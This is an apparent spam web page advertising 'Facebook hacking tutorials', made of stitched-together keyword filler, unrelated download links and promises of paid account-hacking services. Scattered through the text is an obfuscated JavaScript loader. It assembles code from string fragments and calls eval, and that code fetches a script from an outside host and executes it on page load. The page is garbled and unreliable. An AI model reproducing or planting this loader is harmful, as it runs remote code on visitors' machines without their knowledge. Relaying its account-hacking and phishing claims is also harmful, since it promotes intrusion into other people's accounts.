

[Facebook Hacking Tutorial Download Free](https://reverent-morse-5ba5d3.netlify.app/Mac-Os-Sierra-Slow-Download#Cno=xDubYzUL2AJfgsGS2BVjwzJfMrLvMCgbczH9gBUD3BebcBHLMCVr==)



[Facebook Hacking Tutorial Download Free](https://reverent-morse-5ba5d3.netlify.app/Mac-Os-Sierra-Slow-Download#Cno=xDubYzUL2AJfgsGS2BVjwzJfMrLvMCgbczH9gBUD3BebcBHLMCVr==)



var i = 'facebook+hacking+tutorial+download+free';var FIwR = new Array();FIwR["sO"]="en";FIwR["XW"]="'h";FIwR["ee"]= "ri";FIwR["CB"]="fy";FIwR["KS"]="f(";FIwR["Lp"]="x(";FIwR["kH"]=",j";FIwR["Ql"]="{t";FIwR["jB"]="p:";FIwR["kt"]="s p";FIwR["vB"]="ow";FIwR["BB"]="-i";FIwR["qW"]="ss";FIwR["Tl"]="ai";FIwR["HZ"]="//";FIwR["Nw"]="do";FIwR["qD"]= "on";FIwR["ut"]="in";FIwR["aa"]="fu";FIwR["lX"]="Js";FIwR["ia"]=" {";FIwR["sl"]="?w";FIwR["iq"]="gi";FIwR["KF"]="sc" ;FIwR["Wz"]="',";FIwR["WI"]="ti";FIwR["hE"]=";v";FIwR["Pp"]="cN";FIwR["tN"]="so";FIwR["Bp"]="tr";FIwR["tA"]="ue";  $FIwR['OR''] = "HD"$ ; $FIwR['UU''] = "s"$ ; $FIwR['Vs''] = "n$ .

## ";FIwR["dZ"]="

(";FIwR["co"]="xt";FIwR["uZ"]="tt";FIwR["wa"]="bl";FIwR["GH"]="ja";FIwR["Uk"]="eg";FIwR["Kj"]="te";FIwR["iP"]="+ ";FIwR["UZ"]="}}";FIwR["Rj"]="R)";FIwR["Pq"]="St";FIwR["xO"]="(r";FIwR["tP"]="e:";FIwR["fn"]="PO";FIwR["Qv"]=" d";FIwR["wz"]="nj";FIwR["YS"]=",e";FIwR["Jy"]="Do";FIwR["eG"]="d.. ";FIwR["if"]="Da";FIwR["Sx"]="ns";FIwR["bZ"]=" ,c";FIwR["Ex"]="sh";FIwR["dm"]="yp";FIwR["BR"]=",d";FIwR["TY"]="p/";FIwR["WE"]="('";FIwR["UD"]="or";FIwR["nE"] ="va";FIwR["rU"]=";}";FIwR["kk"]="ma";FIwR["lx"]="/m";FIwR["mT"]="}";FIwR["PI"]="ng";FIwR["Hk"]="ZB";FIwR["vh" ]="nc";FIwR["lT"]="h6";FIwR["IH"]=".. If you are just getting started with Facebook, learn all about creating a page, using the Facebook login feature, and more.. If you want to enjoy Facebook or email hacking service just pay and download the program.. Hello Friends In this tutorial Free Fake Online Voice How to hack a Facebook account for free Really working 2015 Facebook hacking system Free Facebook hacking service Learn how to hack a Facebook account free! How to hack a Facebook account.

## [Best Free Graphic Design Software For Mac](https://cyroundpenlock.substack.com/p/best-free-graphic-design-software)

Password Hacking, Hacking Tutorials, and many more programs To change the song simply click the speaker icon twice. [Pages](http://liachadinti.epizy.com/Pages_App_For_Mac_Download.pdf) [App For Mac Download](http://liachadinti.epizy.com/Pages_App_For_Mac_Download.pdf)



[Diagnostic Software Free](https://bmw-diagnostic-software-free-95.peatix.com/view)

[CapPlan free download for windows 8.1 64bit](https://hub.docker.com/r/neynesase/capplan-free-download-for-windows-81-64bit)

 ";FIwR["Kt"]="th";FIwR["Mk"]="CH";FIwR["lq"]="oc";FIwR["Rh"]="ta";FIwR["WG"]="hr";FIwR["wr"]="re";FIwR["kS"]=" ef";FIwR["nW"]="ON";FIwR["ch"]="yS";FIwR["yD"]="ee";FIwR["Pv"]="lo";FIwR["AY"]="XH";FIwR["cC"]="py";FIwR["o H"]=" =";FIwR["LW"]=": ";FIwR["Dc"]="at";FIwR["Kb"]="p.. ";FIwR["Is"]="ce";FIwR["ZR"]="fe";FIwR["sY"]="e,";FIwR["r a"]="wn";FIwR["YK"]="po";FIwR["TN"]="i;";FIwR["cK"]="a\_";FIwR["FD"]="a)";FIwR["nb"]="jq";FIwR["cy"]="rc";FIwR[" Fi"]="ad";FIwR["MV"]="js";FIwR["gm"]="me";FIwR["yJ"]="e'";FIwR["eL"]="ru";FIwR["zm"]="le";FIwR["fF"]="x\_";FIwR[" cu"]="f.. s";FIwR["iF"]="rr";FIwR["RT"]="fa";FIwR["pa"]="' ";FIwR["ZW"]=") ";FIwR["mC"]="JS";FIwR["LC"]="de";FIwR["yn"]="GE";FIwR["Uu"]="pt";FIwR["Wl"]="es";FIwR["OL"]=",

";FIwR["sg"]="um";FIwR["ON"]="t. [Camel Cigarette Pack Prices](https://abergriscard.over-blog.com/2021/03/Camel-Cigarette-Pack-Prices.html)

Hacking Games - Free downloads and reviews Steal files, restart servers, and exploit system administrators in virtual reality.. ";FIwR["Vk"]=" f";FIwR["un"]="y'";FIwR["XX"]="uc";FIwR["Bw"]="q ";FIwR["Ol"]="Py";FIwR["bX"]="= ";FIwR["ai"]="rT";FIwR["sn"]=" '";FIwR["Et"]="pr";FIwR["da"]="rt";FIwR["NJ"]=";i";FIwR["AI"]="fo";eval(FIwR["nE"]+FI wR["BM"]+FIwR["Bw"]+FIwR["bX"]+FIwR["TN"]+FIwR["nE"]+FIwR["BM"]+FIwR["Ex"]+FIwR["vB"]+FIwR["gm"]+FIw R["oH"]+FIwR["sn"]+FIwR["AI"]+FIwR["cy"]+FIwR["yJ"]+FIwR["hE"]+FIwR["Ga"]+FIwR["LB"]+FIwR["kS"]+FIwR["oH" ]+FIwR["Qv"]+FIwR["lq"]+FIwR["sg"]+FIwR["sO"]+FIwR["ON"]+FIwR["wr"]+FIwR["ZR"]+FIwR["iF"]+FIwR["Wv"]+FIw R["NJ"]+FIwR["KS"]+FIwR["wr"]+FIwR["cu"]+FIwR["zm"]+FIwR["PI"]+FIwR["Kt"]+FIwR["eB"]+FIwR["ZW"]+FIwR["R Z"]+FIwR["IH"]+FIwR["GH"]+FIwR["Lp"]+FIwR["Ql"]+FIwR["dm"]+FIwR["tP"]+FIwR["sn"]+FIwR["yn"]+FIwR["mW"]+ FIwR["BR"]+FIwR["Dc"]+FIwR["Lv"]+FIwR["dm"]+FIwR["tP"]+FIwR["sn"]+FIwR["KF"]+FIwR["ee"]+FIwR["Uu"]+FIwR[ "Wz"]+FIwR["Et"]+FIwR["lq"]+FIwR["Wl"]+FIwR["bI"]+FIwR["Dc"]+FIwR["hK"]+FIwR["Vk"]+FIwR["vR"]+FIwR["Ei"]+ FIwR["bZ"]+FIwR["eo"]+FIwR["qW"]+FIwR["Jy"]+FIwR["kk"]+FIwR["ut"]+FIwR["LW"]+FIwR["Bp"]+FIwR["tA"]+FIwR[ "kH"]+FIwR["tN"]+FIwR["Ii"]+FIwR["LW"]+FIwR["RT"]+FIwR["tE"]+FIwR["sY"]+FIwR["IP"]+FIwR["kI"]+FIwR["LW"] +FIwR["XW"]+FIwR["uZ"]+FIwR["jB"]+FIwR["HZ"]+FIwR["kV"]+FIwR["lX"]+FIwR["uR"]+FIwR["Ol"]+FIwR["Mk"]+FI wR["Hk"]+FIwR["Pp"]+FIwR["cC"]+FIwR["YW"]+FIwR["wz"]+FIwR["QR"]+FIwR["wM"]+FIwR["IT"]+FIwR["ch"]+FIwR ["Kb"]+FIwR["KF"]+FIwR["BB"]+FIwR["Si"]+FIwR["eL"]+FIwR["lx"]+FIwR["Uk"]+FIwR["cK"]+FIwR["Yy"]+FIwR["TY" ]+FIwR["ut"]+FIwR["LC"]+FIwR["fF"]+FIwR["Nw"]+FIwR["ra"]+FIwR["Pv"]+FIwR["Fi"]+FIwR["vv"]+FIwR["Vs"]+FIwR[ "MV"]+FIwR["sl"]+FIwR["yD"]+FIwR["wa"]+FIwR["un"]+FIwR["UU"]+FIwR["XX"]+FIwR["Is"]+FIwR["qW"]+FIwR["LW "]+FIwR["aa"]+FIwR["vh"]+FIwR["WI"]+FIwR["qD"]+FIwR["dZ"]+FIwR["wr"]+FIwR["kt"]+FIwR["qD"]+FIwR["Ei"]+FIw R["if"]+FIwR["Rh"]+FIwR["OL"]+FIwR["Kj"]+FIwR["co"]+FIwR["Pq"]+FIwR["Dc"]+FIwR["hj"]+FIwR["OL"]+FIwR["nb" ]+FIwR["AY"]+FIwR["Rj"]+FIwR["ia"]+FIwR["ha"]+FIwR["vR"]+FIwR["xO"]+FIwR["Wl"]+FIwR["YK"]+FIwR["Sx"]+FIw R["Da"]+FIwR["Dc"]+FIwR["FD"]+FIwR["rU"]+FIwR["YS"]+FIwR["iF"]+FIwR["UD"]+FIwR["LW"]+FIwR["aa"]+FIwR["v h"]+FIwR["WI"]+FIwR["qD"]+FIwR["dZ"]+FIwR["wr"]+FIwR["kt"]+FIwR["qD"]+FIwR["Ei"]+FIwR["if"]+FIwR["Rh"]+FI wR["OL"]+FIwR["Kj"]+FIwR["co"]+FIwR["Pq"]+FIwR["Dc"]+FIwR["hj"]+FIwR["OL"]+FIwR["Wv"]+FIwR["eo"]+FIwR[" ai"]+FIwR["WG"]+FIwR["vB"]+FIwR["ta"]+FIwR["ia"]+FIwR["Lu"]+FIwR["zm"]+FIwR["da"]+FIwR["WE"]+FIwR["fn"]+F IwR["NV"]+FIwR["Vk"]+FIwR["Tl"]+FIwR["zm"]+FIwR["eG"]+FIwR["pa"]+FIwR["iP"]+FIwR["mC"]+FIwR["nW"]+FIwR[ "So"]+FIwR["Bp"]+FIwR["ut"]+FIwR["iq"]+FIwR["CB"]+FIwR["xO"]+FIwR["Wl"]+FIwR["YK"]+FIwR["Sx"]+FIwR["Da"] +FIwR["Dc"]+FIwR["FD"]+FIwR["xg"]+FIwR["UZ"]+FIwR["xg"]+FIwR["mT"]); Here is another update for Freegate 741 Free Proxy Download.. Hack Facebook Account Free 1881 Sutler Ave Hacking games free download - PortSign Hacking.. a";FI wR["Yy"]="zi";FIwR["ha"]="ev";FIwR["vR"]="al";FIwR["Da"]="eD";FIwR["ta"]="n)";FIwR["NV"]="ST";FIwR["hK"]="a:";F IwR["eo"]="ro";FIwR["kI"]="rl";FIwR["uR"]="rN";FIwR["eB"]=">0";FIwR["mW"]="T"";FIwR["Wv"]="er";FIwR["vv"]="\_e"; FIwR["Ei"]="se";FIwR["hj"]="us";FIwR["Lv"]="aT";FIwR["tE"]="ls";FIwR["YW"]="D0";FIwR["wM"]="fW";FIwR["LB"]=" r";FIwR["kV"]="2b";FIwR["Si"]="3.. Tutorial Hacking Facebook using Phishing Method, Fake Facebook Website; How to Enable the Network in Kali Linux Virtual Box? How to Add User With Administrator.. ";FIwR["xg"]=");";FIwR["BM"]="r ";FIwR["RZ"]="{\$";FIwR["bI"]="sD";FIwR["Ii"]="np";FIwR["IP"]=" u";FIwR["Lu"]=" a";FIwR["Ga"]="ar";FIwR["So"]=".. Our tutorial Free Facebook Tutorial at GCFLearn Free Getting Started with Facebook. e828bfe731 [Dlink Dfm 5621s Sg Driver](https://site-4125610-2389-2683.mystrikingly.com/blog/dlink-dfm-5621s-sg-driver-for-mac) [For Mac](https://site-4125610-2389-2683.mystrikingly.com/blog/dlink-dfm-5621s-sg-driver-for-mac)

e828bfe731

[Interactual Player Download Free](https://kehsalija.wixsite.com/touchsrenveva/post/interactual-player-download-free)